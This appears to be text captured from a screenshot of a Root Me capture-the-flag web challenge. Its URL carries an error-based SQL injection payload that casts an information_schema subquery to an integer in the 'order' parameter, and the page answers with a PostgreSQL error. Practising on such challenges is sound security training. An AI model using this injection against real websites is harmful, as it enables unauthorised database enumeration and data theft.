 Not secure | challenge01.root-me.org/web-serveur/ch34/?action=contents&order=ASC,+(cast((select%20table_name%20from%20information_schema.tables)%20as%20int))
Root Me
Authentication | Contents
Contents List
ERROR: more than one row returned by a subquery used as an expression